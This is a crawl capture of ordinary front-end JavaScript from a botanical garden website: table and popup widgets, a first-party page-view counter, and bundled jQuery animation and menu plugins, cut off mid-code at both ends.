arr = rowObj.getElementsByTagName('input'); for (var i = 0; arr != null && i < arr.length; i++) { if (arr[i].id == 'cs') { return arr[i] } } return null } function UpdateRowStyle() { SendDebugMsg('开始刷新行样式'); var obj = GetTableObj(); SendDebugMsg('获得表对象完毕'); var rows = obj != null ? obj.rows : null; SendDebugMsg('获得行集合对象完毕 rows:' + rows); for (var i = 0; rows != null && i < rows.length; i++) { SendDebugMsg('开始刷新行' + i); var selected; if (rows[i].getAttribute('rowType') == 'body') { if (ExistKeyInBox(rows[i].id)) { rows[i].className = _selectedRowStyle; rows[i].setAttribute("class", _selectedRowStyle); selected = true } else { if (rows[i].rowIndex % 2 == 0) { rows[i].className = _bodyRowStyle; rows[i].setAttribute("class", _bodyRowStyle) } else { rows[i].className = _alternatingRowStyle; rows[i].setAttribute("class", _alternatingRowStyle) } selected = false } var cbx = _GetRowCheckBoxObj(rows[i]); if (cbx != null) { if (selected) { cbx.checked = 'checked' } else { cbx.checked = '' } } } } } function GenerateTable() { SendDebugMsg('开始生成表格'); var t_headStr = ''; var t_rowStr = ''; var t_cellStr = ''; var t_cellContentStr = ''; if (_allowHead) { for (var c = 0; _columnArray != null && c < _columnArray.length; c++) { if (c == 0) { if (_selectMode == 1) { t_headStr += "<th " + (c == 0 ? "width='35'" : "") + " class'" + _headRowCellStyle + "'><input id='cs' type='checkbox' onclick='if(this.checked){" + _selfObjName + ".SelectAll();}else{" + _selfObjName + ".ClearAllSelected();}' /></th>" } } t_headStr += '<th class=\'' + _headRowCellStyle + '\' ' + (_columnArray[c].HeadStyle() != null ? 'style=\'' + _columnArray[c].HeadStyle() + '\'' : '') + '>' + _columnArray[c].GetHeadValue() + '</th>' } t_headStr = '<tr class=\'' + _headRowStyle + '\' rowType=\'head\'>' + t_headStr + '</tr>' } for (var r = 0; data != null && r < data.length; r++) { for (var c = 0; _columnArray != null && c < _columnArray.length; c++) { SendDebugMsg('开始生成列'); if (c == 0) { if (_selectMode == 1) { t_cellStr += "<td " + (c == 0 ? "width='35'" : "") + " class'" + _rowCellStyle + "'><input id='cs' type='checkbox' onclick='" + _selfObjName + ".IsCheckBoxClick(true);' /></td>" } } t_cellContentStr = _columnArray[c].GetRowValue(data[r]); t_cellStr += '<td class=\'' + _rowCellStyle + '\' ' + (_columnArray[c].RowStyle() != null ? 'style=\'' + _columnArray[c].RowStyle() + '\'' : '') + '>' + t_cellContentStr + '</td>' } t_rowStr += "<tr id='" + GetPropValuesSplitStr(data[r], _dataKeyNameArray) + "' rowIndex='" + r + "' rowType=\'body\' onclick='" + _selfObjName + ".SelectedKey(this.id); " + _selfObjName + ".OnClick(" + _selfObjName + ", this);'>" + t_cellStr + "</tr>"; t_cellStr = '' } var tableStr = "<table id='" + containerId + "_table' class='" + _tableStyle + "'>" + t_headStr + t_rowStr + "</table>"; if (t_headStr == '' && t_rowStr == '') { tableStr = '' } return tableStr } this.SelfObjName = function (value) { if (value != null) { _selfObjName = value } return _selfObjName }; this.SelectMode = function (value) { if (value != null) { _selectMode = value } return _selectMode }; this.DebugContainerId = function (value) { if (value != null) { _debugContainerId = value } return _debugContainerId }; this.DataKeyNames = function (value) { if (value != null) { _dataKeyNameArray = value } return _dataKeyNameArray }; this.ColumnArray = function (value) { if (value != null) { _columnArray = value } return _columnArray }; this.DataSource = function (value) { if (value != null) { SendDebugMsg('开始设置数据源'); data = value } return data }; this.SelectAll = function () { var tTable = GetTableObj(); var rows = tTable.rows; for (var i = 0; rows != null && i < rows.length; i++) { if (ExistKeyInBox(rows[i].id)) { } else { AddSelectedKeyToBox(rows[i].id) } } UpdateRowStyle() }; this.ClearAllSelected = function () { if (_selectedKeyBox != null) { _selectedKeyBox.splice(0, _selectedKeyBox.length) } UpdateRowStyle() }; this.SelectedKeys = function (arr) { if (arr != null) { for (var i = 0; i < arr.length; i++) { UpdateSelectedKey(arr[i]); UpdateRowStyle() } } _isCheckBoxClick = false; return _selectedKeyBox }; this.SelectedKey = function (key) { if (key != null) { this.SelectedKeys(new Array(key)) } var arr = this.SelectedKeys(); if (arr != null && arr.length > 0) { return arr[0] } return arr }; this.AllowHead = function (value) { if (value != null) { _allowHead = value } return _allowHead }; this.IsCheckBoxClick = function (value) { if (value != null) { _isCheckBoxClick = value } return _isCheckBoxClick }; this.DataBind = function () { SendDebugMsg('开始绑定'); this.ClearAllSelected(); if (data == null) { document.getElementById(containerId).innerHTML = '' } else { document.getElementById(containerId).innerHTML = GenerateTable() } UpdateRowStyle(); SendDebugMsg('绑定完毕') }; this.OnClick = function (sender, rowObj) { }; { if (dataKeyNames != null) { _SetDataKeyNames(dataKeyNames) } } this.SetSelfObjName = function (value) { this.SelfObjName(value) }; this.GetSelectedKey = function () { return this.SelectedKey() }; this.SetDebugContainerId = function (value) { this.DebugContainerId(value) }; this.SetColumnArray = function (value) { this.ColumnArray(value) }; this.SetDataKeyNames = function (value) { _SetDataKeyNames(value) }; this.SetDataSource = function (value) { this.DataSource(value) } }; CS_Web_Script_ClientDebugHelper = function (containerId) { var timeHelper = new CS_Web_Script_TimeString(); var at = new CS_Web_Script_AjaxTable(containerId, "", null, "headStyle", "rowStyle", "alternateStyle"); var _num = 1; var _allowDebug = true; this.AddMessage = function (msg) { if (_allowDebug) { at.InsertBodyRowCellToTop(_num, "<td>" + _num + "</td><td>" + msg + "</td><td>" + timeHelper.DateTimeToFormatedString(new Date()) + "</td>"); at.Refresh(); _num++ } }; this.AllowDebug = function (value) { if (value != null) { _allowDebug = value } return _allowDebug }; this.Refresh = function () { at.Refresh() } };

--- FILE ---
content_type: application/javascript
request_url: https://www.shbg.org/JS/cs/CSVisitRecorder.js
body_size: 897
content:
function CSVisitRecorder(cfg) {
    var _cfg = null;

    function _getPV(year, month, day, t_callback) {
        var t_month = '';
        var t_day = '';
        var url = '';

        if (month < 10) {
            t_month = '0' + month;
        }
        else {
            t_month = month
        }

        if (day < 10) {
            t_day = '0' + day;
        }
        else {
            t_day = day;
        }

        url = (_cfg.rootUrl + '/warehouse/SiteVisitRecords/Sites/' + _cfg.params.SiteKey + '/' + year + '/' + year + '-' + t_month + '/total_' + year + '-' + t_month + '-' + t_day + '.txt');

        $.ajax({
            type: 'GET',
            url: url,
            data: {},
            async: true,
            success: function (txt) {
                var t_num = '';

                var match = txt.match(/SYPV=[']([\d]*)[']/);
                if (match != null) {
                    t_num = match[1];
                }

                if (t_callback != null) {
                    t_callback(t_num);
                }
            },
            error: function (r) { var errorCode = r.status; var errorMsg = r.responseText; }
        });
    }

    this.getPV = function (year, month, day, callback) {
        _getPV(year, month, day, callback);
    };

    this.getTodayPV = function (callback) {
        var now = new Date();
        _getPV(now.getFullYear(), now.getMonth() + 1, now.getDate(), callback)
    };
    /*获得站点首页总PV*/
    this.getSiteTotalSYPV = function (t_callback) {
        var url = '';
        url = _cfg.rootUrl + '/admin/handler.ashx?cmd=statis_getTotalCount&siteKey=' + _cfg.params.SiteKey + '&totalAttrName=SYPV';

        $.ajax({
            type: 'GET',
            url: url,
            data: {},
            async: true,
            success: function (txt) {
                var t_num = 0;

                var r = eval('(' + txt + ')');
                t_num = r.data;

                if (t_callback != null) {
                    t_callback(t_num);
                }
            },
            error: function (r) { var errorCode = r.status; var errorMsg = r.responseText; }
        });
    };

    {
        if (cfg != null) {
            var url = cfg.svrAddress;
            url += '&TotalType=' + cfg.params.TotalType;
            url += '&SiteKey=' + cfg.params.SiteKey;
            url += '&CtgId=' + cfg.params.CtgId;
            url += '&UserId=' + cfg.params.UserId;
            url += '&InfId=' + cfg.params.InfId;

            if (cfg.allowTouchVisit != false) {
                document.write('<iframe src="' + url + '" style="display:none;"></iframe>');
            }
        }

        _cfg = cfg;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.shbg.org/sites/zhiwuyuan/Scripts/CS_Web_Script.js
body_size: 4840
content:
CS_Web_Script_TimeString = function () { function GetTwoLengthValue(value) { if (value.toString().length == 1) { value = '0' + value } return value } this.DateToFormatedString = function (_date, tag) { var date = new Date(_date); var year = date.getFullYear(); var month = date.getMonth() + 1; var day = date.getDate(); if (tag == null || tag == '') { tag = '-' } if (month.toString().length == 1) { month = '0' + month } if (day.toString().length == 1) { day = '0' + day } return year + tag + month + tag + day }; this.DateTimeToFormatedString = function (date, tag) { var hour = date.getHours(); var minute = date.getMinutes(); var second = date.getSeconds(); hour = GetTwoLengthValue(hour); minute = GetTwoLengthValue(minute); second = GetTwoLengthValue(second); return this.DateToFormatedString(date, tag) + " " + hour + ":" + minute + ":" + second } }; CS_Web_Script_LimitString = function (value, limitedNum, endTag) { var _endTag; var _result; { _endTag = (endTag == null ? "..." : endTag); if (value.length > limitedNum) { _result = value.substring(0, limitedNum) + _endTag } else { _result = value } } this.LimitedStr = function () { return _result } }; CS_Web_Script_HoverPopup = function (tgtId, popupId, allowChangeInterval, changeInterval, allowAutoLoad, allowAutoSetPosition) { var isInTarget = false; var isInPopup = false; var isPopupShowing = false; var isShowColorChangeOver; var isHideColorChangeOver; var proc_hidepanel; var hideColorOpacity; var _tgtId; var _popupId; var _showTime; var _hideTime; var _allowHideTransition; var _allowAutoLoad; var _allowAutoSetPosition = true; var _onShowEvent; var _onHideEvent; var _onHideEndEvent; var _touchMode = ''; { var pars = tgtId; var t; if (pars['tgtId'] != null && pars['tgtId'] != undefined) { t = pars['tgtId']; if (t != null && t != undefined) { _tgtId = t } t = pars['popupId']; if (t != null && t != undefined) { _popupId = t } t = pars['allowHideTransition']; if (t != null && t != undefined) { _allowHideTransition = t } else { _allowHideTransition = true } t = pars['showTime']; if (t != null && t != undefined) { _showTime = t } t = pars['hideTime']; if (t != null && t != undefined) { _hideTime = t } t = pars['allowAutoLoad']; if (t != null && t != undefined) { _allowAutoLoad = t } t = pars['allowAutoSetPosition']; if (t != null && t != undefined) { _allowAutoSetPosition = t } t = pars['touchMode']; if (t != null && t != undefined) { _touchMode = t } } else { if (tgtId != null) { _tgtId = tgtId } _popupId = popupId; if (changeInterval != null) { _hideTime = changeInterval } else { _hideTime = 30 } if (allowChangeInterval != null) { _allowHideTransition = allowChangeInterval } else { _allowHideTransition = true } if (allowAutoLoad != null) { _allowAutoLoad = allowAutoLoad } else { _allowAutoLoad = true } if (allowAutoSetPosition != null) { _allowAutoSetPosition = allowAutoSetPosition } } } function ShowColorChange() { } function AutoSetPosition(target, popup) { var targetLeft; var targetTop; targetLeft = target.offsetLeft; targetTop = target.offsetTop; var t_tgt = target; while (t_tgt = t_tgt.offsetParent) { targetLeft += t_tgt.offsetLeft; targetTop += t_tgt.offsetTop } popup.style.left = targetLeft + 'px'; popup.style.top = (targetTop + target.offsetHeight) + 'px' } function AutoSetPosition1(popup) { var bodyWidth = document.body.offsetWidth; var popupWidth = popup.offsetWidth; popupLeft = popup.offsetLeft; popupTop = popup.offsetTop; if (popupWidth > bodyWidth) { popup.style.left = '0px' } else if (popupLeft + popupWidth > bodyWidth) { var t = (bodyWidth - popupWidth) + 'px'; popup.style.left = t } } function AutoSetPosition2(popup) { var bodyHeight = document.documentElement.clientHeight; var popupHeight = popup.offsetHeight; popupLeft = popup.offsetLeft; popupTop = popup.offsetTop; if (popupHeight > bodyHeight) { popup.style.top = '0px' } else if (popupTop + popupHeight - document.documentElement.scrollTop > bodyHeight) { var t = (bodyHeight - popupHeight + document.documentElement.scrollTop) + 'px'; popup.style.top = t } } function __show() { var popup = document.getElementById(_popupId); popup.style.filter = "alpha(opacity=100)"; popup.style.display = ''; if (_allowAutoSetPosition) { AutoSetPosition(document.getElementById(_tgtId), popup); AutoSetPosition1(popup); AutoSetPosition2(popup) } else { } if (isPopupShowing == false) { if (_onShowEvent != null) { _onShowEvent() } } isPopupShowing = true } function _Show() { clearTimeout(proc_hidepanel); setTimeout(__show, _showTime) } function HideColorChange() { if (isHideColorChangeOver) { var popup = document.getElementById(_popupId); setTimeout(function () { popup.style.display = 'none'; isPopupShowing = false; if (_onHideEndEvent != null) { _onHideEndEvent() } }, _hideTime) } else { document.getElementById(_popupId).style.filter = "alpha(opacity=" + hideColorOpacity + ")"; hideColorOpacity -= 20; if (hideColorOpacity <= 0) { hideColorOpacity = 0; isHideColorChangeOver = true } if (isInTarget || isInPopup) { _Show() } else { setTimeout(HideColorChange, _hideTime) } } } function ___Hide() { if (_touchMode == "focus") { document.getElementById(_tgtId).blur() } if (_allowHideTransition) { isHideColorChangeOver = false } else { isHideColorChangeOver = true } hideColorOpacity = 100; HideColorChange(); if (_onHideEvent != null) { _onHideEvent() } } function __Hide() { if (isInTarget == false && isInPopup == false) { ___Hide() } } function _Hide() { if (isInTarget == false && isInPopup == false) { proc_hidepanel = setTimeout(__Hide, 10) } } this.Show = function () { _Show() }; this.Hide = function () { ___Hide() }; this.OnShowEvent = function (value) { _onShowEvent = value }; this.OnHideEvent = function (value) { _onHideEvent = value }; this.OnHideEndEvent = function (value) { _onHideEndEvent = value }; function load() { var popup = document.getElementById(_popupId); popup.style.position = 'absolute'; popup.style.display = 'none'; if (_touchMode == 'focus') { document.getElementById(_tgtId).onmouseover = function () { isInTarget = true }; document.getElementById(_tgtId).onmouseout = function () { isInTarget = false; _Hide() }; popup.onmouseover = function () { isInPopup = true; _Show() }; popup.onmouseout = function () { isInPopup = false; _Hide() }; document.getElementById(_tgtId).onfocus = function () { _Show() }; document.getElementById(_tgtId).onblur = function () { _Hide() } } else { document.getElementById(_tgtId).onmouseover = function () { isInTarget = true; _Show() }; document.getElementById(_tgtId).onmouseout = function () { isInTarget = false; _Hide() }; popup.onmouseover = function () { isInPopup = true; _Show() }; popup.onmouseout = function () { isInPopup = false; _Hide() } } } this.Load = function () { load() }; { if (_allowAutoLoad) { load() } } }; CS_Web_Script_AutoCompleted = function (waitTime, tgtId, _onCompletedScript) { var _timeLength = 2; var _waitTime = 0; var _thead; var onCompletedScript = "alert('onCompletedScript事件未被定义');"; function ReduceWaitTime() { if (_waitTime == 0) { clearInterval(_thead); eval(onCompletedScript) } else { _waitTime-- } } function BeginPress() { clearInterval(_thead); _waitTime = _timeLength; _thead = setInterval(ReduceWaitTime, waitTime) } this.SetOnCompletedScript = function (value) { onCompletedScript = value }; this.Start = function () { BeginPress() }; { if (tgtId != null && tgtId != '') { document.getElementById(tgtId).onkeyup = function () { BeginPress() } } if (onCompletedScript != null && onCompletedScript != '') { onCompletedScript = _onCompletedScript } } }; CS_Web_Script_RightClickMenuItem = function (name, clickScript, imgUrl, childs) { var _name; var _clickScript; var _imgUrl; var _childs; this.GetName = function () { return _name }; this.SetName = function (value) { _name = value }; this.GetClickScript = function () { return _clickScript }; this.SetClickScript = function (value) { _clickScript = value }; this.GetImgUrl = function () { return _imgUrl }; this.SetImgUrl = function (value) { _imgUrl = value }; this.GetChilds = function () { return _childs }; this.SetChilds = function (value) { _childs = value }; { _name = name; _clickScript = clickScript; _imgUrl = imgUrl; _childs = childs } }; CS_Web_Script_RightClickMenu = function (divid, arr, showDivId) { var menuId = divid + "_" + "menuitems"; var defaultLinkButtonId = divid + "_" + "xxx"; function ExecScript(i) { execScript(arr[i].GetClickScript()) } this.Show = function () { var cm = document.getElementById(menuId); cm.style.visibility = "visible" }; this.Hide = function () { var cm = document.getElementById(menuId); cm.style.visibility = "hidden" }; { var cssStr = "<style type='text/css'>        #" + menuId + "        {            position: absolute;            border-top: 2px solid #ccc;	        border-left: 2px solid #ccc;	        border-bottom: 2px solid #676767;	        border-right: 2px solid #676767;            margin: 0px;            padding: 0px;            /*width:150px;*/            list-style: none;            font-family: verdana;        }        #" + menuId + " li        {            list-style-position: outside;        }        #" + menuId + " li a        {            display: block;            padding: 4px 10px 4px 10px;            background-color: menu;            font-size: 12px;            text-decoration: none;            color: black;            cursor: default;            text-decoration: none;            ice: expression(this.hideFocus=true);        }        #" + menuId + " li a:hover        {            display: block;            padding: 4px 10px 4px 10px;          	background-color:rgb(153, 153, 153);	        color: #fff;             font-size: 12px;            color: white;            text-decoration: none;            cursor: default;            border:0px   solid   blue;           }</style>"; document.write(cssStr); document.write("<div style='display:none;'><a id='" + defaultLinkButtonId + "'></a></div>"); var str = "<ul id='" + menuId + "'>"; for (var i = 0; i < arr.length; i++) { str += "<li><a onclick=\"javascript:" + arr[i].GetClickScript() + "\" href=\"javascript:void(0);\"><table border='0'><tr><td width='30' align='left'>" + (arr[i].GetImgUrl() != null && arr[i].GetImgUrl() != "" ? "<img src='" + arr[i].GetImgUrl() + "' />" : "") + "</td><td align='left'>" + arr[i].GetName() + "</td></tr></table></a></li>" } str += "</ul>"; document.write("<div style='position:fixed; display:none;' id='" + divid + "' onclick='" + defaultLinkButtonId + ".click();'>" + str + "</div>"); if (showDivId != null) { document.getElementById(showDivId).oncontextmenu = function () { var cm = document.getElementById(divid); cm.style.posLeft = event.clientX; cm.style.posTop = event.clientY; cm.style.display = ""; return false } } else { document.oncontextmenu = function () { var cm = document.getElementById(divid); cm.style.posLeft = event.clientX; cm.style.posTop = event.clientY; cm.style.display = ""; return false } } if (showDivId != null && showDivId != "") { document.getElementById(showDivId).onclick = function () { var cm = document.getElementById(divid); var src = event.srcElement; if (src != cm && !cm.contains(src)) { cm.style.display = "none" } } } else { document.onclick = function () { var cm = document.getElementById(divid); var src = event.srcElement; if (src != cm && !cm.contains(src)) { cm.style.display = "none" } } } } };
/*csfp001 v1.01*/
CS_Web_Script_FloatImage = function (divId, pDelay) {
    var xPos = 300;
    var yPos = 200;
    var step = 1;
    var delay = 20; var height = 0; var width = 0; var Hoffset = 0;
    var Woffset = 0; var yon = 0; var xon = 0; var isPausing = false; var interval; var targetControl;
    {
        if (pDelay != null) {
            delay = pDelay;
        }
    }
    function Debug(msg) { }
    function FloatScript_ChangePos() {
        Debug('0_FloatScript_ChangePos');
        width = document.body.clientWidth;
        height = document.body.clientHeight;
        Hoffset = targetControl.offsetHeight;
        Woffset = targetControl.offsetWidth;
        targetControl.style.left = (xPos) + 'px';
        targetControl.style.top = (yPos) + 'px';
        if (yon) { yPos = yPos + step }
        else { yPos = yPos - step }
        if (yPos < 0) { yon = 1; yPos = 0 }
        if (yPos >= (height - Hoffset)) {
            yon = 0;
            yPos = (height - Hoffset)
        }
        if (xon) { xPos = xPos + step }
        else { xPos = xPos - step }
        if (xPos < 0) { xon = 1; xPos = 0 }
        if (xPos >= (width - Woffset)) {
            xon = 0;
            xPos = (width - Woffset)
        }
        targetControl.value = targetControl.style.top;
        if (!isPausing) {
            setTimeout(FloatScript_ChangePos, delay)
        }
        Debug('1_FloatScript_ChangePos');
    }
    function Pause() {
        isPausing = true;
    }
    function Resume() {
        isPausing = false;
        FloatScript_ChangePos()
    }
    function FloatScript_Start() {
        targetControl = document.getElementById(divId);
        targetControl.innerHTML = '<div id=\'_' + divId + '\' style=\'position:absolute;\'>' + targetControl.innerHTML + '</div>';
        targetControl = document.getElementById('_' + divId);
        targetControl.style.top = yPos;
        targetControl.onmouseover = function () { Pause(); };
        targetControl.onmouseout = function () { Resume(); };
        Resume();
    }
    this.Run = function () {
        Debug('0_run');
        FloatScript_Start();
        Debug('1_run');
    };
};
CS_Web_Script_FirstShowPanel = function (_targetControlId, _targetHeight, _speed, _step, _waitTime, _debugControlId) { var targetHeight = 300; var speed = 30; var targetControlId = 'div1'; var step = 1; var waitTime = 1000; function AddDebugMsg(value) { if (_debugControlId != null) { var str = document.getElementById(_debugControlId).innerHTML; document.getElementById(_debugControlId).innerHTML = value + "<br/>" + str } } { targetControlId = _targetControlId; targetHeight = _targetHeight; if (_speed != null) { speed = _speed } if (_step != null) { step = _step } if (_waitTime != null) { waitTime = _waitTime } } var targetControl; var topValue = -1 * targetHeight; var maxMoveLength = -1 * targetHeight; var thread; var isPausing = false; var Process; var Hide; function Stop() { clearInterval(thread) } function Pause() { isPausing = true } function Resume() { isPausing = false } function TurnToUp() { step = -1 * step } Hide = function () { targetControl.style.display = 'none' }; function Init() { AddDebugMsg('0 Init()'); targetControl = document.getElementById(targetControlId); targetControl.style.top = topValue; targetControl.onmouseenter = function () { Pause() }; targetControl.onmouseleave = function () { Resume() }; targetControl.onclick = function () { Stop(); Hide() }; targetControl.style.display = ''; AddDebugMsg('1 Init()') } Process = function () { AddDebugMsg('0 Process()'); if (isPausing == false) { topValue = topValue + step; targetControl.style.top = topValue; if (targetControl.style.top == '0px') { Pause(); TurnToUp(); setTimeout(Resume, waitTime) } else if (topValue < maxMoveLength) { Stop(); Hide() } } AddDebugMsg('1 Process()') }; function Start() { AddDebugMsg("0 Start()"); Init(); thread = setInterval(Process, speed); AddDebugMsg("1 Start()") } this.Run = function () { AddDebugMsg("0 Run()"); Start(); AddDebugMsg("1 Run()") } }; CS_Web_Script_ClientInputValidator = function (vals, failMsg, successMsg, failLabelColor) { { if (failLabelColor == null) { failLabelColor = "red" } } this.Validate = function () { var result = true; for (var i = 0; i < vals.length; i++) { if (eval(vals[i]["Script"]) == false) { document.getElementById(vals[i]["LabelId"]).innerHTML = '<font color=\'' + (vals[i]["FailLabelColor"] != null ? vals[i]["FailLabelColor"] : failLabelColor) + '\'>' + vals[i]["FailMsg"] + '</font>'; result = false } else { document.getElementById(vals[i]["LabelId"]).innerHTML = '' } } if (result == false) { if (failMsg != null && failMsg != "") { alert(failMsg) } } else { if (successMsg != null && successMsg != "") { alert(successMsg) } } return result } };

--- FILE ---
content_type: application/javascript
request_url: https://www.shbg.org/sites/zhiwuyuan/Scripts/lanrenzhijia.js
body_size: 6465
content:
/**
��������������֮��  www.lanrenzhijia.com
 */

(function(jQuery){

	// We override the animation for all of these color styles
	jQuery.each(['backgroundColor', 'borderBottomColor', 'borderLeftColor', 'borderRightColor', 'borderTopColor', 'color', 'outlineColor'], function(i,attr){
		jQuery.fx.step[attr] = function(fx){
			if ( fx.state == 0 ) {
				fx.start = getColor( fx.elem, attr );
				fx.end = getRGB( fx.end );
			}
            if ( fx.start )
                fx.elem.style[attr] = "rgb(" + [
                    Math.max(Math.min( parseInt((fx.pos * (fx.end[0] - fx.start[0])) + fx.start[0]), 255), 0),
                    Math.max(Math.min( parseInt((fx.pos * (fx.end[1] - fx.start[1])) + fx.start[1]), 255), 0),
                    Math.max(Math.min( parseInt((fx.pos * (fx.end[2] - fx.start[2])) + fx.start[2]), 255), 0)
                ].join(",") + ")";
		}
	});

	// Color Conversion functions from highlightFade
	// By Blair Mitchelmore
	// http://jquery.offput.ca/highlightFade/

	// Parse strings looking for color tuples [255,255,255]
	function getRGB(color) {
		var result;

		// Check if we're already dealing with an array of colors
		if ( color && color.constructor == Array && color.length == 3 )
			return color;

		// Look for rgb(num,num,num)
		if (result = /rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(color))
			return [parseInt(result[1]), parseInt(result[2]), parseInt(result[3])];

		// Look for rgb(num%,num%,num%)
		if (result = /rgb\(\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*\)/.exec(color))
			return [parseFloat(result[1])*2.55, parseFloat(result[2])*2.55, parseFloat(result[3])*2.55];

		// Look for #a0b1c2
		if (result = /#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(color))
			return [parseInt(result[1],16), parseInt(result[2],16), parseInt(result[3],16)];

		// Look for #fff
		if (result = /#([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])/.exec(color))
			return [parseInt(result[1]+result[1],16), parseInt(result[2]+result[2],16), parseInt(result[3]+result[3],16)];

		// Otherwise, we're most likely dealing with a named color
		return colors[jQuery.trim(color).toLowerCase()];
	}
	
	function getColor(elem, attr) {
		var color;

		do {
			color = jQuery.curCSS(elem, attr);

			// Keep going until we find an element that has color, or we hit the body
			if ( color != '' && color != 'transparent' || jQuery.nodeName(elem, "body") )
				break; 

			attr = "backgroundColor";
		} while ( elem = elem.parentNode );

		return getRGB(color);
	};
	
	// Some named colors to work with
	// From Interface by Stefan Petre
	// http://interface.eyecon.ro/

	var colors = {
		aqua:[0,255,255],
		azure:[240,255,255],
		beige:[245,245,220],
		black:[0,0,0],
		blue:[0,0,255],
		brown:[165,42,42],
		cyan:[0,255,255],
		darkblue:[0,0,139],
		darkcyan:[0,139,139],
		darkgrey:[169,169,169],
		darkgreen:[0,100,0],
		darkkhaki:[189,183,107],
		darkmagenta:[139,0,139],
		darkolivegreen:[85,107,47],
		darkorange:[255,140,0],
		darkorchid:[153,50,204],
		darkred:[139,0,0],
		darksalmon:[233,150,122],
		darkviolet:[148,0,211],
		fuchsia:[255,0,255],
		gold:[255,215,0],
		green:[0,128,0],
		indigo:[75,0,130],
		khaki:[240,230,140],
		lightblue:[173,216,230],
		lightcyan:[224,255,255],
		lightgreen:[144,238,144],
		lightgrey:[211,211,211],
		lightpink:[255,182,193],
		lightyellow:[255,255,224],
		lime:[0,255,0],
		magenta:[255,0,255],
		maroon:[128,0,0],
		navy:[0,0,128],
		olive:[128,128,0],
		orange:[255,165,0],
		pink:[255,192,203],
		purple:[128,0,128],
		violet:[128,0,128],
		red:[255,0,0],
		silver:[192,192,192],
		white:[255,255,255],
		yellow:[255,255,0]
	};
	
})(jQuery);

/** jquery.lavalamp.js ****************/
/**
 * LavaLamp - A menu plugin for jQuery with cool hover effects.
 * @requires jQuery v1.1.3.1 or above
 *
 * http://gmarwaha.com/blog/?p=7
 *
 * Copyright (c) 2007 Ganeshji Marwaha (gmarwaha.com)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Version: 0.1.0
 */

/**
 * Creates a menu with an unordered list of menu-items. You can either use the CSS that comes with the plugin, or write your own styles 
 * to create a personalized effect
 *
 * The HTML markup used to build the menu can be as simple as...
 *
 *       <ul class="lavaLamp">
 *           <li><a href="#">Home</a></li>
 *           <li><a href="#">Plant a tree</a></li>
 *           <li><a href="#">Travel</a></li>
 *           <li><a href="#">Ride an elephant</a></li>
 *       </ul>
 *
 * Once you have included the style sheet that comes with the plugin, you will have to include 
 * a reference to jquery library, easing plugin(optional) and the LavaLamp(this) plugin.
 *
 * Use the following snippet to initialize the menu.
 *   $(function() { $(".lavaLamp").lavaLamp({ fx: "backout", speed: 700}) });
 *
 * Thats it. Now you should have a working lavalamp menu. 
 *
 * @param an options object - You can specify all the options shown below as an options object param.
 *
 * @option fx - default is "linear"
 * @example
 * $(".lavaLamp").lavaLamp({ fx: "backout" });
 * @desc Creates a menu with "backout" easing effect. You need to include the easing plugin for this to work.
 *
 * @option speed - default is 500 ms
 * @example
 * $(".lavaLamp").lavaLamp({ speed: 500 });
 * @desc Creates a menu with an animation speed of 500 ms.
 *
 * @option click - no defaults
 * @example
 * $(".lavaLamp").lavaLamp({ click: function(event, menuItem) { return false; } });
 * @desc You can supply a callback to be executed when the menu item is clicked. 
 * The event object and the menu-item that was clicked will be passed in as arguments.
 */
(function($) {
    $.fn.lavaLamp = function(o) {
        o = $.extend({ fx: "linear", speed: 500, click: function(){} }, o || {});

        return this.each(function(index) {
            
            var me = $(this), noop = function(){},
                $back = $('<li class="back"><div class="left"></div></li>').appendTo(me),
                $li = $(">li", this), curr = $("li.current", this)[0] || $($li[0]).addClass("current")[0];

            $li.not(".back").hover(function() {
                move(this);
            }, noop);

            $(this).hover(noop, function() {
                move(curr);
            });

            $li.click(function(e) {
                setCurr(this);
                return o.click.apply(this, [e, this]);
            });

            setCurr(curr);

            function setCurr(el) {
                $back.css({ "left": el.offsetLeft+"px", "width": el.offsetWidth+"px" });
                curr = el;
            };
            
            function move(el) {
                $back.each(function() {
                    $.dequeue(this, "fx"); }
                ).animate({
                    width: el.offsetWidth,
                    left: el.offsetLeft
                }, o.speed, o.fx);
            };

            if (index == 0){
                $(window).resize(function(){
                    $back.css({
                        width: curr.offsetWidth,
                        left: curr.offsetLeft
                    });
                });
            }
            
        });
    };
})(jQuery);

/** jquery.easing.js ****************/
/*
 * jQuery Easing v1.1 - http://gsgd.co.uk/sandbox/jquery.easing.php
 *
 * Uses the built in easing capabilities added in jQuery 1.1
 * to offer multiple easing options
 *
 * Copyright (c) 2007 George Smith
 * Licensed under the MIT License:
 *   http://www.opensource.org/licenses/mit-license.php
 */
jQuery.easing={easein:function(x,t,b,c,d){return c*(t/=d)*t+b},easeinout:function(x,t,b,c,d){if(t<d/2)return 2*c*t*t/(d*d)+b;var a=t-d/2;return-2*c*a*a/(d*d)+2*c*a/d+c/2+b},easeout:function(x,t,b,c,d){return-c*t*t/(d*d)+2*c*t/d+b},expoin:function(x,t,b,c,d){var a=1;if(c<0){a*=-1;c*=-1}return a*(Math.exp(Math.log(c)/d*t))+b},expoout:function(x,t,b,c,d){var a=1;if(c<0){a*=-1;c*=-1}return a*(-Math.exp(-Math.log(c)/d*(t-d))+c+1)+b},expoinout:function(x,t,b,c,d){var a=1;if(c<0){a*=-1;c*=-1}if(t<d/2)return a*(Math.exp(Math.log(c/2)/(d/2)*t))+b;return a*(-Math.exp(-2*Math.log(c/2)/d*(t-d))+c+1)+b},bouncein:function(x,t,b,c,d){return c-jQuery.easing['bounceout'](x,d-t,0,c,d)+b},bounceout:function(x,t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+b}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+b}else if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+b}else{return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+b}},bounceinout:function(x,t,b,c,d){if(t<d/2)return jQuery.easing['bouncein'](x,t*2,0,c,d)*.5+b;return 